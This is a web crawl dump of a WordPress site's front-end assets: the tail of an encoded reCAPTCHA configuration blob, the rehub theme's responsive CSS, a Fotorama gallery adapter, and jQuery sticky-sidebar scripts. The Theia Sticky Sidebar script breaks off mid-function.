xnDlU/CtUrDgkHCtVsSRcKZYMOKHcKRbTZdw5YYORvCqRrChsOfEMK6w7DDqkRowrlDAMOVA8K+wrZ1VsKPS8KoAS5lw7xCYwxWVsKSw7HDgxXDvQsJwqnDrcK2N8KZw7/[base64]/w6Q9P0Izw7PCuArCpsKuw6JmwpnCuMOOasODwpluw79uwpTDqk3DsMOrLVrDp8OOwpPDssOMQsKbw55pwrUGUkogKxp3AUbDiHZ4woszw6nDlsO6w6zDrMO6DsKwwpoKZsKCW8Kjw4/DhTpIHBbCqCfDvGTDrcOiw7LDgMOtw4pYw4QqJjjCrS7DpXfCsBXCrMOZw59cT8KTwoVjOsK/[base64]/CnsKLwpwCw4bCvF3CkcOhwprDgT4cUcKNw7bDkFlHw4d1bcO3w6EVCcKvFQtkw4kAIMORLRhDw5Q6w6FxwodDbRp9DgTDj8O/dy7CrjcNw4nDisOCw6/[base64]/[base64]/[base64]/CosO+w6Mow4M6w6DCqcO4w5cjQl0tUcKow6pFa8O0woMRwqlUwotuOcKNdkDCpsKPDMKMXMOzGh3DvcOOwpjCi8O7QVFGw6HDsjsOWAHCh0zDpSoFw7PDkAfClwQIUHHDlGlowp/DvsO2woTDpmgGw5HDrsOSw7LCnw80JcKAwotIwrNsFMOdDxbCq8KxHcKNEUDCvMKwwoMSw4skfsOaw7bCoUE1w6HDisKSKAHCpwZiwpNPw67DncO2w5gyw5nCpl0Kw4M1w4YRZ0TCi8OmE8OrOsO3BsKofMKtfnh+cQZ8Zl3Cn8OIwpTCm2xSwppAwoXDo8OedcOiwr/[base64]/[base64]/BcO2PcKNw6DDnSFZwrdFwrsLwo0fw73CmMKQwr/Dj1vCklXDnmRcScKaacKcwqc/[base64]/DpjnCo8KROMKQwpbDh8KLw5bCqCbDl8OLwqQyPFTDl8OcwpvDrAEMw4lVHEXDoXlvZMKRw5/[base64]/[base64]/CuhnCmW3Dq8Khw58JNz/ClMKwwqnDiR1KI8Obw7nDiMOGHGzDhcOvwpQQMlRWw6k8w77DgcO0E8OGw4nCnsKxwoEDw7FAw6VQw7DDhMKNW8OPRGLCucKUHlRyO17ChAZYMAXClMKBFcO/wr40woxuw5ZzwpDCoMOMwq45w7nCmMKXwo9+w7fCqMKDwrYrMcKWMMOPUsOhL1V4IwvCjsOjDcK7wpfDrsKqwrTCl28swqjCkGYVL0zCtHLDuQrClcOEQBjCmcOIDhcVwqTCtcKSwpMyDsKWw6Uww58RwqA4Mn9HRcKXwptWwq/[base64]/I8KQwqNYbjxQUsKNwolLEyoWdB8lwrDDuMOVDcKYf8OYVBDChD/[base64]/Cu8KFwq7Clzlmw7PCmcOgwppAwq7Cnw1UwoPCu8KJwpVuw4gLE8KcQMOtw6/DmR1fT3IkwovDkMK0wonCl1DDu1DDmwfCt2bCph3DglYkwoUGQTPCicKkw4LChsKKwohhAhHCjsOHw4jCoGQMeMKyw4HDojZkw6xeP34Uw58qd2DDqFcTw5JRCXRHw57CqHBqw6tnV8OoKAHDs2XCj8KMw4/DvcKpTsKewo4Uwq7Cu8Kpwpd5DsOzwqPCncKMFcKoYCDDkcOXXh7DmU4/IsKOwpvDh8OjR8KSTsKgwrvCq3rDjA7DgAvCvj3CvcOcEzwXw61Gw7LDv8K2fnzCuUzCjxRzw6HCmsKhb8OEwrsEwqBOwrbCt8KPX8KxMx/Ci8KCw7DChBrCmUjCqsOxwohmXcKebVhCUcKePcOdBsOuHFgmA8K3wp8IGXPClsKbbcOGw4hBwp85cjFXwpFYwrLDu8Kxf8KXwrgqw7DDscKNwoHDnVoORMKxwqTDt2vCmsOew7sNw5hqwojCt8KIw7nCtW0/w51RwrB7w7/CjwbDtG1CXVtbEMKIwqQpcMOgw7bDiUvDisKZw6tRZ8K/X1bCt8KzCwo8VyIJwqV0woNybEfDqMOVSlXDuMKqK106wrFRDcOCw4rCtDvCm3vDky3Di8K2w5zCucO7YsK1YkXCrFNiw4QUasOTwqcfw6IUBMOkLBjDr8K/WcKbw7HDjsKwWWc2F8KjwrbDqjJow43Cp3/[base64]/wpLCrcK9esOdDnhvYsOgPDzDh2fDs3jCrMKAccOGw58BGMOKw7fCiXsQwqvChMORRMKZwrDCniXDilRZwoMrw741wrNpwpklw6N8asKXVcKew6vDscK6O8OvJGLDn00/AcO2wq/[base64]/DihfCqcOaw5c/wrYMw5PDl3MAPWrDhy3Do2tnPyYeV8KgwrNDUsOZwobClMOqNsOVwqXCjcKqIRZWLHfDisOww4oARwHDo2cOJC4kO8OVAAzDlMKtw7g8ezhZTxPDrsK/[base64]/[base64]/CogPDkBZEwqnDqhLCnMKICi1TUyzCpcKvWMOhwqQnUMKVwqjDrjvCjMO0MsO5IGLDhFInw4jCoRvCjGVzUcKQw7LDkXLCjsKvF8KuWS86ZcOJwrsLPg3DmjzCkVYyPMKbPsK5wo/DsAzCqsOHbDbCsHTCkUIiWsKCwoTCgh/CphfCjwnDkk7Dlj3CvhpoJCTCgMKjMMOBwo3ChMOoSiAZw7TDn8OFwqxudRURKcKpwp1kC8O8w7Rtw5DCicKnH3MOwrvCpRclw6fDgm9qwo4Kwr5SXGnCp8OhwrzCrcKteS7Cu33CkcKsJsOUwq49VUnDqXrDoQwjHMO9w49Wa8KROSbDhFjDrDdVw7NqDR/DlcOrwphuwqHDrW3Dm2E1FVl9ZcOTAHdYw6ReaMOAw4l7w4B1Tkxww4kKw4fCmsOdDcOWwrfCvi/DlhgHXF/[base64]/DjsOawobCr0/DlcKJwr/Cp8OCwp4EecONTsK2Q8OcRMKhwo4JccOeWyhaw7zDqiQ3w4tqw77DkwDDqsOoRcOyMirDqMKbw4rDmCFgwpoBZCYvw4Q9ZsKeJ8Kdw690D114wo9JZBjChUw/d8OFW00DcMKRwpHCiQB6P8KTdsKWEcOsMCfCtGbDv8OXw5/CnMOvwqnCpsOaE8KAwr0LUcKow7Rnwp/CryYZwqxXw6nDhQDDhwkWSMOrJMOESydHwoEqS8KeNMOFfx5TJlfDpB3CnB4\\u003d\x22],null,[\x22conf\x22,null,\x226LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,919],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kot-pes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uxOtHgxZz3L5im3SXzH3lnfJkWbpEGqQ8KjH3lrkGd8\\u003d\x22,1,0,null,1,1769731738068,0,0,[176,62,102],null,[124,188,105],\x22RC-J3q3EZKF4g_CKw\x22,null,null,null,null,null,\x220dAFcWeA5fSg3lchQGogtL-sNvANgVl9KtUokPZbGAyeaoKyoZh5Jo6CVBHDJKZLAZgn7FXjvBz1Pi1VM48TNBmJPNWviCuk9RAA\x22,1769814538090]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kot-pes.com/wp-content/themes/rehub/css/responsive.css?ver=6.6.4
body_size: 5103
content:
/****************************************************************************
(1024*768)
****************************************************************************/
@media screen and (max-width: 1199px) and (min-width: 1024px) {
.header-top, header .logo-section, nav.top_menu, .top_theme, .footer-bottom .container, .footer-bottom.block_foot, footer#theme_footer.block_foot, footer#theme_footer .container, .block_style #main_header, .block_style header .logo-section, #branded_img { width: 1002px;}
.content { width: 962px; padding: 20px}
.sidebar{ width: 300px}
.main-side, .gallery-pics, .main_slider.flexslider{width:640px;}
.main_slider .flex-overlay h2{ font-size: 36px; line-height: 34px}
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px;}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { text-align: left; width: 255px }
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { width: 565px }
.woo_sidebar_deals_links .deals_woo_rehub {width: 270px}
.rehub_feat_block.table_view_block .desc_col{ padding: 0 7px}
.block_with_coupon .offer_title{ font: 15px/16px Arial}
.rehub_feat_block.table_view_block .block_with_coupon p{font: 12px/14px 'arial', trebuchet ms;}
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 640px;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 300px;}
nav.top_menu ul li a { font-size: 12px; padding-left: 5px; padding-right: 5px   }
.is-sticky nav.top_menu ul li a{font-size: 12px}
}

/****************************************************************************
Common for under (1200)
****************************************************************************/
@media screen and (max-width: 1199px) {
.block_style header .logo { margin-left: 20px; width: 235px }
header .logo { width: 265px;}
.outer_mediad_left, .outer_mediad_right{display:none;}
.top_rating_block.list_style_rating .desc_col{ width: 500px}
.with_sidebar_rating.top_rating_block.list_style_rating .desc_col { width: 240px; }
.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{ width: 150px}
}

/****************************************************************************
Common for under (1024)
****************************************************************************/
@media screen and (max-width: 1023px) {
}

/****************************************************************************
(800 X 600) + (768 X 1024)
****************************************************************************/
@media screen and (max-width: 1023px) and (min-width: 768px) {
.block_style #main_header { width: 748px; }
.block_style header .logo-section{ width: 748px; }
.block_style header .logo { margin-left: 15px }
.header-top { width: 748px; margin: 0 auto; }
.header-top .top-nav li { margin-right: 7px; font-size: 11px; padding-left: 8px }
header .logo-section { width: 748px; margin: 0 auto; }
header .header_second_style .logo{float: none;text-align: center; margin: 0 auto}
header .header_second_style .mediad{float: none;text-align: center; margin: 15px auto 5px auto}
nav.top_menu { display: block; width: 748px; margin: 0 auto; }
nav.top_menu > ul > li:first-child{margin-left:7px;}
.top_theme { width: 748px; margin: 10px auto }
.content, .content.landing_page { width: 640px; margin: 10px auto; padding: 40px 54px; }
.main-side { float: none; width: 640px; margin: 0 auto }
.footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot { margin: 0 auto; width: 748px }
.footer-bottom .footer_widget { float: left; border-right: 1px solid #1c1c1c; padding: 0 20px 30px 20px; }
#branded_img { width: 748px; }
.sidebar{ width: 640px; float: none;clear: both; border-bottom: none; border-top:1px solid #CECECE; padding-top: 20px; margin: 25px auto; overflow: hidden;-webkit-column-count: 2;-webkit-column-gap: 20px;-moz-column-count: 2;-moz-column-gap: 20px;column-count: 2;column-gap: 20px;}
.sidebar .widget{  margin: 0 5px 16px 5px; width: 300px;clear: none;-webkit-column-break-inside: avoid;-moz-column-break-inside: avoid;	column-break-inside: avoid; -webkit-column-width: 300px;transform: translateZ(0);column-width: 300px;}
nav.top_menu ul.menu > li.menu-item-has-children > a:after {right: -2px; font-size: 12px}
.deals_woo_rehub{display:block;}
.woo_sidebar_deals_links .deals_woo_rehub{display:none;}
.flex-direction-nav .flex-next, .flex-direction-nav .flex-prev{opacity: 0}
.main-side, .gallery-pics{width:640px;}
.main_slider.flexslider{width: 100%}
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px;}
.three-col-gridhub .small_post, .fourth-col-gridhub .small_post {width: 47%; margin: 0 1.5% 20px;}
.three-col-gridhub, .fourth-col-gridhub{margin: 0 -1.5% 20px}
.sidebar .tabs-item figure, .footer-bottom .tabs-item figure{ position: static;}
nav.top_menu{ display: none}
.responsive_nav_wrap { display: block !important; width: 748px; margin: 0 auto }
.rehub_feat_block.table_view_block .desc_col{ padding: 0 7px}
.block_with_coupon .offer_title{ font: 15px/16px Arial}
.rehub_feat_block.table_view_block .block_with_coupon p{font: 12px/14px 'arial', trebuchet ms;}
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
.offer_grid.column_grid.col_4_grid, .column_grid.col_4_grid {width: 48% !important; margin: 0 4% 18px 0 !important;}
.column_grid.col_4_grid:nth-child(2n+1) { clear: both !important; }
.column_grid.col_4_grid:nth-child(2n+2) {  margin-right: 0 !important }
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 100%;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 100%;}
.top_rating_item h2{font-size: 19px}
.top_rating_block .buttons_col{width: 150px}
.top_rating_block .t_score{display: none;}
.top_rating_block .priced_block .btn_offer_block:after {display: none;}
.top_table_block .rank_count{ display: none !important;}
.scrollable_table{ overflow-x: scroll;}
.top_rating_block.list_style_rating .desc_col{ width:237px;}
.scrollsticky {-webkit-animation-duration: 0s;animation-duration: 0s; position: static !important;}
}


/****************************************************************************
Common for under 767
****************************************************************************/
@media screen and (max-width: 767px) {
.header-top .top-nav, .header-top .top-social{ width: auto;}
.header-top .top-nav ul{margin: 10px 0 10px 10px; display: none; }
.header-top .top-nav li { font-size: 12px; padding-left: 0; margin: 10px 4px 15px 0; display: block; float: none; border: none}
i.re-top-menu-collapse{ display: block;}
.top_theme #vertical-ticker { font-size: 12px }
.rate-line .line span { height: 18px }
.rate-line .count { top: -3px }
article h1 { font-size: 28px; line-height: 26px }
.video-container { position: relative; padding-bottom: 56.25%; padding-top: 30px; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
header .header_second_style .logo{float: none !important;text-align: center !important;margin: 0 auto !important}
header .mediad { max-width: 100% !important; float: none !important; margin: 15px auto 0 auto !important; text-align: center !important;}
.post_share div.share-item{width: 100%; text-align: left; margin-bottom: 25px}
#masonry_grid:before{ display: none;}
#edd_checkout_form_wrap input.edd-input, #edd_checkout_form_wrap textarea.edd-input{ width: auto !important;}
.edd_cart_item_name .edd_cart_item_image{ display: none;}
.edd_checkout_cart_item_title{ line-height: 18px; display: inline-block;}
.post .rehub_woo_tabs_menu{ margin: 20px 0 0 0;}
.post .rehub_woo_tabs_menu li{ border:1px solid #cecece; margin-bottom: 4px;}
.post .rehub_woo_tabs_menu li.current{ border-bottom:1px solid #cecece; background-color:#111; color:#fff;}
.wishlist_table .product-thumbnail, .wishlist_table .product-stock-status{display:none;}
.woocommerce table.shop_table.wishlist_table td, .woocommerce-page table.shop_table.wishlist_table td{padding: 15px 0; border: none;}
.woocommerce table.shop_table.wishlist_table, .woocommerce-page table.shop_table.wishlist_table{ border:none;}
.woocommerce table.shop_table.wishlist_table th, .woocommerce-page table.shop_table.wishlist_table th{ padding: 7px 0; text-align: center; }
.rehub_feat_block .yith-wcwl-add-to-wishlist .ajax-loading{display:none !important;}
.rehub_feat_block .woocommerce.product.compare-button, .rehub_feat_block .yith-wcwl-add-to-wishlist{ float:none; margin:11px auto; width: 30%}
.top_rating_item .priced_block p{ margin:0 0 3px 0 !important;}
.top_table_block .rank_count{ display: none !important;}
.scrollable_table{ overflow-x: scroll;}
.top_rating_item .score{ width: 70px; font-size: 12px; line-height: 15px; margin: 0 auto;}
.top_rating_block .top_rating_item figure{ margin: 22px auto 0 auto !important}
.with_sidebar_rating.top_rating_block.list_style_rating .rating_col, .top_rating_block.list_style_rating, .top_rating_block.list_style_rating .top_rating_item > div, .with_sidebar_rating.top_rating_block.list_style_rating .desc_col, .with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{display: block; width: auto; text-align: center !important;}
.top_rating_block.list_style_rating .top_rating_item > div{ padding: 10px 15px;}
.top_rating_block.list_style_rating .top_rating_item figure{ margin: 0 auto;}
.top_rating_block.list_style_rating .star-small{ text-align:center;}
.top_rating_block .top_rating_item .score{ width: 70px; font-size: 12px; line-height: 15px; margin: 0 auto;}
.top_rating_block.list_style_rating .top_rating_item{ margin: 15px 0 32px 0; padding-bottom: 15px;}
.top_rating_block .top_rating_item .priced_block p{ margin:0 0 3px 0 !important;}
.top_rating_block .top_rating_item .rank_count{ top: 0; left: 50%; margin: -48px 0 0 -17px}
.deals_woo_rehub{display:block;}
.woo_sidebar_deals_links .deals_woo_rehub{display:none;}
.mediad .right_code, .mediad .left_code{float: none; margin: 0 auto 15px auto}
.comment-respond .usr_re, .comment-respond .email_re, .comment-respond .site_re{ width: 100%; margin: 0}
.news_block .right, .news_block.news_right .right, .tabs-item .right > div { float: none; width: 100%; margin-bottom: 10px }
.news_block .right figure { height: auto; width:100%; margin: 0 auto 14px auto !important }
.news_right.news_block .right figure{ height: auto !important; margin-bottom: 10px !important}
.news_block .big_img{ margin-bottom: 20px}
.news_block{ margin-bottom:0}
.news_block .big_img { float: none; width: 100%; }
.news_block .big_img figure{height:auto;}
.news_right .right figure{margin-bottom:0px !important;}
.rate_bar_wrap_two_reviews .review-criteria{ width: 100%; margin-right: 0;}
.user_reviews_view_box, .user_reviews_view_proscons{ width: 100%}
.user_reviews_view_box{ margin-bottom: 20px}
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px; width: 100%; margin: 0 0 20px;}
.two-col-gridhub, .three-col-gridhub, .fourth-col-gridhub{margin: 0 0 20px}
.rehub_feat_block.table_view_block{ padding-bottom: 25px}
.deals_woo_rehub .product-pic-wrapper{ width: 20%; float: left;}
.deals_woo_rehub .product-pic-wrapper img { max-width: 50px}
.deals_woo_rehub .product-details{ width: 78%; float: right;}
.deals_woo_rehub .aff_name {font: 12px/14px Arial; text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.deals_woo_rehub .left_data_aff{ float: left; width: 48%}
.deals_woo_rehub .woobuy_butt { float: right; width: 50%; padding-top: 6px }
.deals_woo_rehub .product-name{ width: 100%; float:left;}
.deals_woo_rehub .product-name, .deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag, .deals_woo_rehub .woobuy_butt{ margin: 0 0 4px 0}
.deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag { width: 100%; text-align: left; float: none}
.wooaff_tag img{max-width: 80px;max-height: 25px;}
.deals_woo_rehub .product-name p{ display: none;}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ text-align: right;}
.rehub_feat_block .offer_thumb, .rehub_feat_block.table_view_block .offer_thumb{float:none; margin: 0 auto 15px; display: block; padding: 0}
.rehub_feat_block.table_view_block .desc_col, .rehub_feat_block.table_view_block .buttons_col, .rehub_feat_block.table_view_block .price_col{ display:block; padding:0; text-align: center; margin: 0 auto 15px auto; width: auto; } 
.rehub_feat_block.table_view_block .buttons_col{ margin-bottom: 0}
.block_with_coupon{ display: block;}
.user_rating_left_com, .user_rating_right_com{ width: 100%;}
.user_rating_left_com{ padding: 0 0 25px 5px}
.user_rating_right_com{ padding: 0}
.rehub_listing .offer_thumb, .rehub_listing .listing_text{ float: none; width: 100%}
article.column_grid, .offer_grid.column_grid {width: 90% !important; margin: 0 4.8% 18px 4.8% !important;}
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 100%;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 100%;}
.post_slider .bigcaption, .slider_post .bigcaption{ font-size: 13px; padding: 10px}
.post_slider.gallery_top_slider .flex-direction-nav a{ margin-top: -50px}
.header-top a.cart-contents{ display: none;}
.rehub_feat_block .block_with_coupon .add_to_wishlist, .rehub_feat_block .block_with_coupon .woocommerce a.compare.button{padding: 4px 6px !important}
.rehub_feat_block a.compare.button:before, .rehub_feat_block .add_to_wishlist:before{ position: static;}
/*4.2.2 merging*/
#branded_img, .footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot, .top_theme, .content, .content.landing_page, .responsive_nav_wrap, .header-top, .block_style #main_header, .block_style header .logo-section, header .logo-section {width: 100%; box-sizing: border-box;}
.main_slider.flexslider{ width: 100%}
.responsive_nav_wrap { display: block !important;  margin: 0 auto }
.responsive_nav { width: 100%; padding: 6px; margin-top: 12px; border: none }
nav.top_menu { display: none }
.header-top { margin: 0 auto; }
.block_style header .logo {margin: 0 auto 10px; }
header .logo-section {margin: 0 auto; }
header .mediad { width: 100% !important; float: none; margin: 0 auto; }
header .mediad img { max-width: 100%; }
header .logo-section .search { width: 90% !important; float:none !important; margin: 0 auto 10px !important; padding-top:0}
header .logo-section .search form.search-form, header .logo-section .search form.search-form input[type="text"]{ display: block; width: 100%}
header .logo {  float: none; margin: 0 auto 10px; text-align:center }
a.comment{ padding: 1px 3px; font-size:12px}
.top_theme {margin: 10px auto; }
.main-side { width: 100%; float: none }
.sidebar { width: 100%; float: none; padding-left: 0; border-left: none; margin-top: 15px; clear: both; padding-top: 10px}
.footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot { margin: 0 auto;}
footer#theme_footer.block_foot .left, footer#theme_footer.block_foot .right{ padding: 0;}
.footer-bottom .footer_widget.last{ width: 100%; float:none }
.footer-bottom .footer_widget p { font-size: 11px; line-height: 15px; margin-bottom:12px }
.footer-bottom .footer_widget { width: 100%; float: none; border-right: none; padding: 0 15px 14px 15px; }
footer#theme_footer .left{ width:100%; text-align: center;}
footer#theme_footer .right{ width:100%; text-align: center; margin-top: 10px}
a.vid_icon { margin: 0; top: 10px; left: 10px }
.tabs_img, .news_out_thumb { width: 100%; height: auto}
a.comment_two { font-size: 11px; padding: 1px 3px }
a.comment_two:after { border-width: 6px 7px 9px 0 }
a.expand { margin-right: 5px }
.main-side .wp-pagenavi a, .main-side .wp-pagenavi span { padding: 2px 4px !important }
.main-side .wp-pagenavi { font-size: 13px }
.post blockquote p { font-size: 16px; line-height: 18px;  }
.single .priced_block { margin-top: 12px; margin-left: 0 }
.scrollsticky {-webkit-animation-duration: 0s;animation-duration: 0s; position: static !important;}
.post_slider .flex-direction-nav .flex-next{ right:0}
.post_slider .flex-direction-nav .flex-prev{ left:0}
.single .star{ float:left}
.commentlist .comment-author a, .commentlist .comment-author time{ margin:0 0 10px 0; float:none; display:block}
a.comment-reply-link, a.comment-edit-link { text-align: right;}
.commentlist .comment-author a.comment-edit-link{ margin-bottom: 4px}
.commentlist .comment-author .fn, .commentlist .comment-author .fn a{ float:none}
.commentlist .comment-author img{ }
.commentlist ul.children{ margin-left:10px; padding-left: 0; border-left: none }
.commentlist ul.children .commbox:before { display: none;}
.post_share > div img{ max-width:100%; padding:0}
.post_share{ margin: 20px 0}
blockquote.wpsm-quote{ width:100% !important}
.overlay_post_formats{font-size: 14px}
.overlay_post_formats.review_formats_gallery{padding: 3px 7px; font-size: 12px;}
.rehub_feat_block .priced_block{clear: both;}
.user-rate{ float:left; clear:both;}
.rehub_feat_block .start_price span{ font-size: 16px}
.rehub_feat_block .start_price{ font-size: 13px}
article.column_grid .priced_block .btn_offer_block:after{ border: none;}
.list_grid figure{ width: 100%; margin-right: 0; margin-bottom: 15px}
.list_grid .content_constructor{ width: 100%}
article.column_grid h2{ font-size: 18px; line-height: 18px;}
.column_grid.last-col{ margin-right: 0}
.wpsm_pros{ padding-left: 0 !important}
.rehub_chimp #mc_embed_signup input.button{ position: static; border-radius: 5px !important; margin: 0 auto}
.rehub_chimp #mc_embed_signup input.email{ text-align: center;}
.top_chart_item{ width: 186px}
}

/****************************************************************************
(480 x 640) - for small tablet
****************************************************************************/
@media only screen and (min-width: 480px) and (max-width: 767px) {
.content, .content.landing_page {margin: 10px auto; padding: 25px; }
.featured_slider .flex-direction-nav li a { top: 120px }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_image{ display: none;}
.edd_downloads_list .edd_download_title{ font-size: 18px}
.edd_downloads_list .edd_download_excerpt{ font-size: 12px}
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
}


/****************************************************************************
320 x 480 (iPhone)
****************************************************************************/
@media only screen and (max-width: 479px) {
.news_without_thumb_block .text_in_thumb h2{font-size: 18px; line-height: 24px}
.main_slider .flex-overlay h2 { font-size: 30px; line-height: 30px; }
.small_post a.comment_two { display:none }
.content, .content.landing_page { margin: 10px auto; padding: 10px; }
.related_articles ul li > a{  line-height:11px}
.media_articles .related_articles ul li:last-child{ display:none}
.media_articles li {width: 28% !important;}
.media_video p{ font-size:13px}
.media_video h4{ font-size:16px; line-height:16px; margin-top:12px}
.dash .digit{ width:20px}
.dash{ width:50px}
.dash:after{ left:50px}
.dl-menuwrapper button:after{height: 4px; box-shadow: 0 9px 0 #fff, 0 18px 0 #fff}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div { display: block;}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{ width: auto; padding: 0 15px}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div{ padding: 15px; text-align: left;}
.edd_downloads_list.edd_download_columns_1 .edd_download_image img{ width: 100%; height: auto; padding: 0; border: none}
.edd_downloads_list.edd_download_columns_1 .edd_download_image{ width: auto;}
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width: auto;}
.top_single_area h1{ font-size: 30px; line-height: 30px}
.small_post h2{ margin-bottom: 18px}
.rehub_specification table th{width: auto;}
.page-link a, .page-link > span, .page-link, ul.page-numbers li, ul.page-numbers{border:none !important; margin-bottom: 10px}
}

--- FILE ---
content_type: application/javascript
request_url: https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4
body_size: -207
content:
(function(a){a(function(){a.fn.fotoramaWPAdapter=function(){this.each(function(){var b=a(this);b.data();var c=a("<div></div>");a("dl",this).each(function(){var b=a("dt a",this);c.append(b.attr("data-caption",a("dd",this).text()))});b.html(c.html())});return this};a(".fotorama--wp").fotoramaWPAdapter().fotorama()})})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://kot-pes.com/wp-content/themes/rehub/js/custom_scroll.js?ver=1.0.0
body_size: -74
content:
jQuery(document).ready(function($) {
'use strict';	
	$(window).scroll(function() {
		var sheight = $('.sidebar').height();
		var theight = $('.sidebar').offset();
		var swidth = $('.sidebar').width();
		var tthis = $('.sidebar .stickyscroll_widget').first().height();
		var hbot = $('.content').offset();
		var hfoot = $('.content').height();

		if ($(this).scrollTop()>sheight + theight.top) $('.sidebar .stickyscroll_widget').first().css({'position':'fixed','top':'70px', 'width': swidth}).addClass('scrollsticky');
		else $('.sidebar .stickyscroll_widget').first().css({'position':'static', 'width':'auto','top':'0'}).removeClass('scrollsticky');
		if ($(this).scrollTop()>hfoot + hbot.top - tthis ) $('.sidebar .stickyscroll_widget').first().css({'position':'static', 'width':'auto','top':'0'}).removeClass('scrollsticky');
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://kot-pes.com/wp-content/themes/rehub/js/stickysidebar.js?ver=1.3.0
body_size: 3478
content:
/*!
 * Theia Sticky Sidebar v1.3.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2014 WeCodePixels and other contributors
 * Released under the MIT license
 */
(function ($) {
   $.fn.theiaStickySidebar = function (options) {
      var defaults = {
         'containerSelector': '',
         'additionalMarginTop': 0,
         'additionalMarginBottom': 0,
         'updateSidebarHeight': true,
         'minWidth': 0,
         'sidebarBehavior': 'modern'
      };
      options = $.extend(defaults, options);

      // Validate options
      options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
      options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

      tryInitOrHookIntoEvents(options, this);

      // Try doing init, otherwise hook into window.resize and document.scroll and try again then.
      function tryInitOrHookIntoEvents(options, $that) {
         var success = tryInit(options, $that);

         if (!success) {
            console.log('TST: Body width smaller than options.minWidth. Init is delayed.');

            $(document).scroll(function (options, $that) {
               return function (evt) {
                  var success = tryInit(options, $that);

                  if (success) {
                     $(this).unbind(evt);
                  }
               };
            }(options, $that));
            $(window).resize(function (options, $that) {
               return function (evt) {
                  var success = tryInit(options, $that);

                  if (success) {
                     $(this).unbind(evt);
                  }
               };
            }(options, $that))
         }
      }

      // Try doing init if proper conditions are met.
      function tryInit(options, $that) {
         if (options.initialized === true) {
            return true;
         }

         if ($('body').width() < options.minWidth) {
            return false;
         }

         init(options, $that);

         return true;
      }

      // Init the sticky sidebar(s).
      function init(options, $that) {
         options.initialized = true;

         // Add CSS
         //$('head').append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));

         $that.each(function () {
            var o = {};

            o.sidebar = $(this);

            // Save options
            o.options = options || {};

            // Get container
            o.container = $(o.options.containerSelector);
            if (o.container.size() == 0) {
               o.container = o.sidebar.parent();
            }

            // Create sticky sidebar
            o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
            o.sidebar.css({
               'position': 'relative',
               'overflow': 'visible',
               // The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
               '-webkit-box-sizing': 'border-box',
               '-moz-box-sizing': 'border-box',
               'box-sizing': 'border-box'
            });

            // Get the sticky sidebar element. If none has been found, then create one.
            o.stickySidebar = o.sidebar.find('.vc_column-inner');
            if (o.stickySidebar.length == 0) {
               o.sidebar.find('script').remove(); // Remove <script> tags, otherwise they will be run again on the next line.
               o.stickySidebar = $('<div>').addClass('vc_column-inner').append(o.sidebar.children());
               o.sidebar.append(o.stickySidebar);
            }

            // Get existing top and bottom margins and paddings
            o.marginTop = parseInt(o.sidebar.css('margin-top'));
            o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
            o.paddingTop = parseInt(o.sidebar.css('padding-top'));
            o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

            // Add a temporary padding rule to check for collapsable margins.
            var collapsedTopHeight = o.stickySidebar.offset().top;
            var collapsedBottomHeight = o.stickySidebar.outerHeight();
            o.stickySidebar.css('padding-top', 1);
            o.stickySidebar.css('padding-bottom', 1);
